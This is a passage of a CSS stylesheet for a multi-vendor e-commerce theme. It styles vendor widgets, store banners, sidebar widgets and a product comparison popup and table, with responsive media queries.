    color: #fff;
    font: 400 1.3rem Poppins, sans-serif;
    letter-spacing: 0.01em;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.tooltip-top::after {
    content: "";
    position: absolute;
    top: 96%;
    left: 50%;
    margin-left: -6px;
    border-width: 6px;
    border-style: solid;
    border-color: #333 transparent transparent transparent;
}

/*----------------------
    Vendor
----------------------*/
.vendor-widget {
    margin-bottom: 2rem;
}

.vendor-widget .vendor-name {
    vertical-align: middle;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    max-width: 100%;
    margin-bottom: 0.5rem;
    font-weight: 600;
    font-size: 1.5rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    line-height: 1.4;
}

.vendor-widget .vendor-name a {
    color: inherit;
}

.vendor-widget .vendor-name:hover {
    color: #f75b10;
}

.vendor-products.grid-type {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 3));
    margin: -2.5px;
    width: calc(100% + 5px);
    grid-auto-rows: 1fr;
}

.vendor-products.grid-type > * {
    padding: 2.5px;
}

.vendor-products .lg-item {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.vendor-products .sm-item {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

.vendor-products .product-media {
    height: 100%;
    border-radius: 0.5rem;
    border: 1px solid transparent;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
    border-color: #f75b10;
}

.vendor-products .product-media img {
    height: 100%;
}

.vendor-logo {
    max-width: 7rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7rem;
    flex: 0 0 7rem;
    margin-right: 1rem;
}

.vendor-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.8rem 0;
}

.vendor-product-count {
    font-size: 1.2rem;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0.5rem;
}

.vendor-banner {
    min-height: 18rem;
}

.vendor-banner a,
.vendor-banner img {
    min-height: inherit;
}

.vendor-banner a {
    display: block;
}

.visit-vendor-btn {
    display: block;
    margin-bottom: 2rem;
    font-size: 1.2rem;
    font-weight: 600;
    text-transform: uppercase;
    color: #ff9933;
}

.visit-vendor-btn:hover {
    color: #f75b10;
}

.vendor-widget-1 .product-media:hover {
    border-color: #f75b10;
}

.vendor-widget-1 .vendor-personal {
    margin-top: 0.2rem;
}

.vendor-widget-1 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-2 {
    padding: 2rem;
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.vendor-widget-2:hover {
    border-color: #f75b10;
}

.vendor-widget-2 .vendor-details {
    padding-top: 0;
    padding-bottom: 2rem;
}

.vendor-widget-2 .product-media {
    border: none;
}

.vendor-widget-2 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .vendor-logo {
    border-radius: 0.5rem;
    overflow: hidden;
}

.vendor-widget-3 .vendor-details {
    padding: 2rem 0;
}

.vendor-widget-3 .vendor-personal {
    padding-top: 0.3rem;
}

.vendor-widget-3 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .ratings-container:not(:last-child) {
    margin-bottom: 0.5rem;
}

.vendor-widget-banner {
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-widget-banner .product-media {
    border: none;
}

.vendor-widget-banner .vendor-details {
    display: block;
    text-align: center;
    padding-top: 0;
    margin-top: -4.5rem;
    padding-bottom: 2rem;
    padding-right: 2rem;
    padding-left: 2rem;
}

.vendor-widget-banner .vendor-logo {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    max-width: 9rem;
    margin: 0 auto 1.3rem auto;
    border-radius: 50%;
    background-color: #f75b10;
}

.vendor-widget-banner .vendor-logo img {
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    border-radius: 50%;
}

.vendor-widget-banner .vendor-name {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0;
}

.vendor-widget-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 1rem;
}

.vendor-widget-banner .ratings-container .ratings-full {
    margin-right: 0;
}

.vendor-widget-banner .vendor-product-count {
    display: block;
    margin-bottom: 0.6rem;
    font-size: 1.4rem;
}

.vendor-widget-banner:hover {
    -webkit-box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    border-color: transparent;
}

.vendor-widget-banner:hover .vendor-logo img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden;
}

.store .ratings-container {
    font-size: 1.3rem;
    margin-bottom: 0.5rem;
}

.store .store-banner img {
    height: 100%;
    width: 100%;
}

.store-content {
    position: absolute;
}

.store-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.9rem;
    color: #fff;
}

.store-title a {
    display: inline-block;
    text-transform: capitalize;
    font-size: 2rem;
    line-height: 1;
    color: inherit;
    text-shadow: rgba(0, 0, 0, 0.8) 0 1px 0;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.featured-label {
    background: #2d54a3;
    color: #fff;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 600;
    padding: 0.2rem 1rem;
    -webkit-box-shadow: 0px 0px 25px -5px #afafaf;
    box-shadow: 0px 0px 25px -5px #afafaf;
    border-radius: 0.3rem;
    margin-left: 1.4rem;
    display: inline-block;
}

.seller-info-list {
    margin: 0;
    padding-left: 1.6em;
}

.seller-info-list .store-address,
.seller-info-list .store-phone {
    font-size: 1.4rem;
}

.seller-info-list > * {
    line-height: 1.6;
    letter-spacing: -0.025em;
    margin-bottom: 0.8rem;
    color: #fff;
    opacity: 0.8;
}

.seller-info-list > * a {
    color: inherit;
}

.seller-info-list > * i {
    margin-left: -2.2rem;
    margin-right: 0.3rem;
    vertical-align: middle;
    font-size: 1.5rem;
    line-height: 0;
}

.seller-info-list .store-phone:hover,
.seller-info-list .store-email:hover {
    color: #FF7272;
}

.store-address {
    font-size: 1.3rem;
    color: #fff;
    opacity: 0.8;
    line-height: 1.8;
}

.store-rating,
.store-open {
    color: #fff;
    opacity: 0.8;
}

.store-footer {
    position: relative;
    padding: 2.3rem 2rem;
}

.btn.btn-icon-right.btn-visit i {
    font-size: 2rem;
    margin-left: 0.4rem;
    margin-bottom: 0.4rem;
}

.seller-brand {
    border-radius: 50%;
    background-color: #ff9742;
    width: 8rem;
    height: 8rem;
}

.seller-brand img {
    border-radius: 50%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.vendor-brand {
    max-width: 15rem;
    margin: 0 auto;
    text-align: center;
}

.vendor-brand .brand {
    border: 1px solid #eee;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 2.2rem;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-brand .vendor-name {
    font-size: 1.4rem;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.vendor-brand .vendor-name:hover {
    color: #f75b10;
}

.vendor-brand:hover .brand {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.store-grid {
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
}

.store-grid .store-banner img {
    min-height: 19.4rem;
}

.store-grid .store-content {
    top: 2.5rem;
    left: 3rem;
    max-width: 19.2rem;
}

.store-grid .seller-brand {
    right: 1.9rem;
    top: -58%;
}

.store-grid:hover .seller-brand img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store-grid .store-title:hover {
    color: #f75b10;
}

.store-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 1px solid #eee;
}

.store-list .store-header {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40rem;
    flex: 0 0 40rem;
    max-width: 40rem;
}

.store-list .store-header a {
    display: block;
    height: 100%;
}

.store-list .store-banner {
    height: 100%;
}

.store-list .store-content {
    position: relative;
}

.store-list .featured-label {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
    margin-left: 0;
}

.store-list .store-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2rem 2rem 2rem 6rem;
}

.store-list .store-title {
    color: #333;
}

.store-list .store-title a {
    text-shadow: none;
}

.store-list .ratings-container {
    margin-bottom: 0.3rem;
}

.store-list .store-address {
    color: #666;
    opacity: 1;
    margin-bottom: 0.9rem;
}

.store-list .seller-brand {
    top: 50%;
    left: 0;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.store-list:hover .seller-brand img {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
}

.store-grid .seller-brand,
.store-list .seller-brand {
    position: absolute;
}

.store-grid .seller-brand img,
.store-list .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
    -webkit-box-shadow: 0px 0px 0px 1px #eee;
    box-shadow: 0px 0px 0px 1px #eee;
}

.store.store-banner .store-media img {
    min-height: 44rem;
    width: 100%;
}

.store.store-banner .store-content {
    top: 0;
    left: 0;
    max-width: 34.5rem;
    padding: 5rem 4rem 5rem 5rem;
    background-color: rgba(37, 38, 42, 0.9);
    height: 100%;
}

.store.store-banner .seller-brand {
    margin-bottom: 2.3rem;
}

.store.store-banner .store-title {
    margin-bottom: 1.6rem;
    font-size: 2rem;
    letter-spacing: -0.025em;
}

.store.store-banner .social-icon {
    margin-right: 0.5rem;
    color: #fff;
    border-color: #ccc;
    opacity: 0.8;
}

.store-wcmp .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    height: 50%;
    background-color: rgba(34, 34, 40, 0.85);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 2rem;
}

.store-wcmp .seller-brand {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
    max-width: 8rem;
    margin-right: 2.2rem;
}

.store-wcmp .seller-date {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.store-wcmp .store-title {
    margin: 0.4rem 0 1.1rem;
}

.store-wcmp .store-title a {
    font-size: 1.8rem;
}

.store-wcmp .store-title a:hover {
    text-decoration: underline;
}

.store-wcmp .seller-info-list {
    margin: 0;
}

.store-wcmp .seller-info-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    letter-spacing: 0;
    opacity: 0.7;
}

.store-wcmp .seller-info-list li p {
    margin-bottom: 0;
    line-height: 2;
}

.store-wcmp .seller-info-list .store-address p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.store-wcmp .seller-info-list .store-rating p {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.store-wcmp .seller-info-list i {
    margin-top: 1.3rem;
    margin-right: 0.8rem;
    font-size: 1.4rem;
}

.store-wcmp .ratings-container {
    margin-top: 0.5rem;
    margin-bottom: 0;
}

.store-wcmp-banner .store-media img {
    width: 100%;
}

.store-wcmp-banner .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    min-height: 40%;
    padding: 2rem;
    background: rgba(0, 0, 0, 0.6);
}

.store-wcmp-banner .seller-brand {
    margin: -7rem auto 2rem auto;
}

.store-wcmp-banner .social-icons {
    position: absolute;
    right: 2rem;
    top: -5rem;
}

.store-wcmp-banner .store-title {
    margin-bottom: 1rem;
    font-size: 2rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.store-wcmp-banner .seller-info-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
}

.store-wcmp-banner .seller-info-list > * {
    margin: 0 0.6rem;
    opacity: 0.6;
    text-align: center;
}

.store-wcmp-banner .seller-info-list > * i {
    margin-right: 0.4rem;
    margin-left: 0;
}

.store-wcmp-banner .seller-brand,
.store-wcfm-banner .seller-brand {
    width: 10rem;
    height: 10rem;
}

.store-wcmp-banner .seller-brand img,
.store-wcfm-banner .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
}

.store-wcmp-banner .social-icon:not(:last-child),
.store-wcfm-banner .social-icon:not(:last-child) {
    margin-right: 0.5rem;
}

.store-wcmp-banner .social-icon,
.store-wcfm-banner .social-icon {
    border-radius: 0.3rem;
}

.store-wcfm-banner .store-content {
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(34, 34, 34, 0.8);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 16rem;
    padding: 2.3rem 3rem 2.6rem;
}

.store-wcfm-banner .store-content-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.store-wcfm-banner .personal-info {
    margin-right: 4rem;
}

.store-wcfm-banner .seller-brand {
    margin: -7.2rem 0 2rem;
}

.store-wcfm-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.2rem;
}

.store-wcfm-banner .ratings-full {
    margin: 0;
}

.store-wcfm-banner .store-title {
    margin-bottom: 0.9rem;
    font-size: 2rem;
    font-weight: 600;
}

.store-wcfm-banner .seller-info-list {
    padding-left: 2.4rem;
}

.store-wcfm-banner .seller-info-list li {
    margin-bottom: 0.4rem;
    letter-spacing: 0;
}

.store-wcfm-banner .seller-info-list li i {
    margin: 0 0.4rem 0 -2.4rem;
    font-size: 1.4rem;
}

.store-wcfm-banner .store-content-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.store-wcfm-banner .btn-inquiry {
    margin-bottom: 3rem;
}

.btn-inquiry,
.btn-visit:not(.btn-link) {
    padding: 0.8em 1.6em;
    font-size: 1.3rem;
    background-color: #eee;
    border-color: #eee;
    color: #333;
    margin-right: 0.6rem;
}

.btn-inquiry:hover,
.btn-inquiry:active,
.btn-inquiry:focus,
.btn-visit:not(.btn-link):hover,
.btn-visit:not(.btn-link):active,
.btn-visit:not(.btn-link):focus {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.vendor-toolbox .vendor-search-toggle {
    margin-right: 1.5rem;
    padding: 0.73em 0.9em 0.86em;
    font-weight: 700;
}

.vendor-toolbox .vendor-search-toggle i {
    margin: 0 0.8rem 0 0;
    font-size: 1.5rem;
    font-weight: 600;
}

.vendor-toolbox .toolbox-left label {
    font-weight: 400;
    color: #333;
}

.vendor-toolbox .toolbox-layout {
    margin-left: 1.5rem;
}

.vendor-toolbox .btn-layout {
    color: #ccc;
}

.vendor-toolbox .btn-layout.icon-mode-list i {
    font-size: 2rem;
}

.vendor-search-wrapper {
    display: none;
    padding: 2rem;
    border-radius: 5px;
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    margin-top: 3.2rem;
}

.vendor-search-wrapper .vendor-search-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.vendor-search-wrapper input {
    min-height: 3.8rem;
    height: 3.8rem;
    color: #777;
    border-radius: 0.3rem;
}

.vendor-search-wrapper input:focus {
    border-color: #8080809e;
}

.vendor-search-wrapper .btn {
    padding: 0.7em 1.65em;
}

.vendor-product-title {
    font-size: 1.4rem;
    font-weight: 600;
    padding: 1.9rem 1.5rem;
    border: 1px solid #eee;
    border-radius: 0.3rem;
}

.vendor-product-title a {
    color: #333;
}

.vendor-product-title a:hover {
    color: #f75b10;
}

.vendor-map {
    border: 1px solid #eee;
}

.google-map {
    height: 35rem;
    background-color: #98c3e5;
}

@media (max-width: 991px) {
    .store-wcmp {
        height: 100%;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .store-content {
        display: block;
        position: relative;
        background: #fff;
    }

    .store-wcmp .seller-brand {
        margin-bottom: 2rem;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .seller-brand img {
        width: calc(100% + 2px);
        height: calc(100% + 2px);
        max-width: calc(100% + 2px);
        margin: -1px;
        border: 1px solid #eee;
    }

    .store-wcmp .seller-date {
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        max-width: 100%;
    }

    .store-wcmp .store-title a {
        color: #f75b10;
        text-shadow: none;
    }

    .store-wcmp .store-address,
    .store-wcmp .store-rating {
        color: #333;
    }

    .store-wcfm-banner .store-content {
        display: block;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 1rem 0 0 14rem;
    }

    .store-wcfm-banner .store-content-right .btn {
        margin-bottom: 1.5rem;
    }
}

@media (max-width: 767px) {
    .toolbox.vendor-toolbox {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30rem;
        flex: 0 0 30rem;
        max-width: 30rem;
    }

    .store.store-banner .store-content {
        background: none;
        padding-left: 2rem;
        padding-right: 2rem;
        max-width: 27rem;
    }

    .store-wcmp-banner .social-icons {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        position: relative;
        top: auto;
        right: auto;
        margin-top: 1rem;
    }
}

@media (max-width: 575px) {
    .store-list {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .store-list .store-content {
        padding-left: 2rem;
    }

    .store-list .seller-brand {
        left: auto;
        -webkit-transform: none;
        transform: none;
        right: 2rem;
        top: -27%;
    }

    .store-wcfm-banner .store-content-left {
        display: block;
        text-align: center;
    }

    .store-wcfm-banner .personal-info {
        margin-right: 0;
    }

    .store-wcfm-banner .seller-brand {
        margin-right: auto;
        margin-left: auto;
    }

    .store-wcfm-banner .store-title {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-left: 0;
    }
}

@media (max-width: 479px) {
    .store-list .seller-brand {
        top: -22%;
        width: 7rem;
        height: 7rem;
    }
}

/*-------------------------------------
    Widget
-------------------------------------*/
.widget-title {
    margin-bottom: 2rem;
    padding: 1.1rem 0;
    font-size: 1.5rem;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: -0.025em;
}

.widget-products .widget-title {
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    padding-bottom: 0.8rem;
}

.widget-products .widget-body {
    padding: 0 2rem;
}

.widget-products.widget-products-bordered .widget-body {
    border: 1px solid #eee;
}

.widget-products.widget-products-bordered .product-widget:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-products .swiper-button-prev,
.widget-products .swiper-button-next {
    top: -1.7rem;
    right: -1rem;
    border: 0;
    color: #747474;
    font-weight: normal;
    width: 15px;
    height: 15px;
}

.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,
.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-next:not(.swiper-button-disabled):active {
    background: transparent;
    border: 0;
    color: #f75b10;
}

.widget-products .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.widget-products .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.sidebar .widget-products .widget-body {
    border: 0;
    padding: 0;
}

.widget .widget-title {
    position: relative;
    margin: -0.1rem 0;
    padding: 1.4rem 2.5rem 1.4rem 0;
    font-weight: 600;
    font-size: 1.6rem;
    color: #333;
    letter-spacing: 0;
    border-bottom: 1px solid #eee;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.widget .widget-body {
    padding: 0.7rem 0 1rem;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    color: #333;
}

.widget-collapsible .widget-title label {
    position: relative;
    padding: 0 0.2rem;
}

.widget-collapsible .widget-title label::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: -1.2rem;
    width: 100%;
    height: 2px;
    background-color: #666;
}

.widget-collapsible .toggle-btn {
    right: 0.8rem;
    margin-top: -0.1rem;
    width: 10px;
    padding: 0;
    opacity: 1;
}

.widget-collapsible .toggle-btn::before,
.widget-collapsible .toggle-btn::after {
    content: "";
    position: absolute;
    border-top: 2px solid #666;
    width: 12px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.widget-collapsible > .collapsed .toggle-btn::before {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.widget-collapsible > .collapsed .toggle-btn::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.widget-collapsible .collapsed + .widget-body {
    display: none;
}

.widget-collapsible .collapsed ~ .widget-body {
    opacity: 0.1;
}

/*-------------------------
   Compare page
-------------------------*/
.compare-popup {
    position: fixed;
    top: 100%;
    left: 0;
    right: 0;
    padding: 2rem 0;
    background: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 2400;
}

.compare-popup .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 2.1rem;
    padding-bottom: 3.1rem;
}

.compare-popup .btn-clean {
    margin-right: 1.8rem;
    padding: 0;
    border: none;
    text-transform: capitalize;
    font-weight: 400;
}

.compare-popup .btn-clean:hover,
.compare-popup .btn-clean:active,
.compare-popup .btn-clean:focus {
    color: #f75b10;
    background-color: #fff;
}

.compare-popup.show {
    -webkit-transform: translateY(-99%);
    transform: translateY(-99%);
}

.compare-popup.show + .compare-popup-overlay {
    opacity: 0.7;
    visibility: visible;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.compare-title {
    margin-top: 0.8rem;
}

.compare-title .title {
    margin-bottom: 0.3rem;
    font-size: 2.4rem;
    font-weight: 700;
    white-space: nowrap;
}

.compare-product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0.9rem 2rem 0;
    padding: 0;
}

.compare-product-list li {
    position: relative;
    width: 8vw;
    max-width: 138px;
    min-height: 8vw;
}

.compare-product-list li:not(:first-child) {
    margin-left: 3rem;
}

.compare-product-list li:empty::before {
    content: "+";
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    line-height: 5rem;
    font-size: 3rem;
    color: #eee;
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    -webkit-box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
    box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
}

.compare-product-list li::after {
    content: "";
    position: absolute;
    border: 1px solid #eee;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.compare-product-list .btn-remove {
    position: absolute;
    padding: 0;
    right: -1rem;
    top: -1rem;
    line-height: 1.2;
    width: 20px;
    height: 20px;
    font-size: 1.5rem;
    border-radius: 50%;
    border: none;
    -webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    overflow: hidden;
}

.compare-product-list .btn-remove i {
    font-size: 1.2rem;
    font-weight: 600;
    margin-bottom: 0;
}

.compare-product-list .btn-remove:hover,
.compare-product-list .btn-remove:active,
.compare-product-list .btn-remove:focus {
    background-color: #fff;
}

.compare-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    z-index: 2399;
}

.compare-table {
    overflow-x: auto;
}

.compare-table > div:nth-child(2n) .compare-col {
    background-color: #fbfbfb;
}

.compare-table .compare-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.compare-product .product-media {
    border: 1px solid #f5f5f5;
}

.compare-col {
    padding: 2.5rem 0 2.5rem 2rem;
}

.compare-col.compare-product {
    text-align: center;
}

.compare-col.compare-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
    padding-right: 5rem;
    font-weight: 400;
    color: #999;
}

.compare-col.compare-value {
    padding-right: 1rem;
}

.compare-col .remove-product {
    margin-bottom: 2.4rem;
    padding: 0;
    border: none;
    color: #333;
}

.compare-col .remove-product i {
    font-size: 2.2rem;
}

.compare-col .remove-product:hover,
.compare-col .remove-product:focus,
.compare-col .remove-product:active {
    background-color: transparent;
    color: #f75b10;
}

.compare-col .product-details {
    padding: 1.6rem 0 0.7rem;
}

.compare-col .product-price {
    font-size: 1.4rem;
    font-weight: 400;
    letter-spacing: 0;
}

.compare-col .new-price {
    margin-right: 0;
    color: #f75b10;
}

.compare-col .old-price {
    color: #999;
}

.compare-availability .compare-value {
    color: #ffa800;
}

.compare-description ul {
    margin: 0;
    padding: 0;
}

.compare-description li {
    color: #333;
    line-height: 1.6;
}

.compare-description li::before {
    font-size: 1.4rem;
}

.compare-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.compare-rating .ratings-container {
    width: 100%;
    margin-bottom: 0;
    font-size: 1.4rem;
}

.compare-category .compare-value,
.compare-meta .compare-value,
.compare-size .compare-value,
.compare-brand .compare-value {
    color: #333;
}

.compare-color .swatch {
    vertical-align: middle;
    margin-right: 0.4rem;
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
    border-radius: 50%;
}

@media (min-width: 1921px) {
    .compare-product-list li {
        max-height: 15.5rem;
        max-width: none;
    }

    .compare-product-list li figure,
    .compare-product-list li img {
        height: 100%;
        width: 100%;
    }
}

@media (max-width: 991px) {
    .compare-popup .container {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-top: 0;
        padding-bottom: 0;
    }

    .compare-product-list {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 2rem 0;
    }

    .compare-product-list li {
        width: 18vw;
        min-height: 11rem;
    }
}

@media (max-width: 991) and (min-width: 480px) {
    .compare-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 767px) {
    .compare-col.compare-field {
        max-width: 15rem;
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .compare-product-list li {
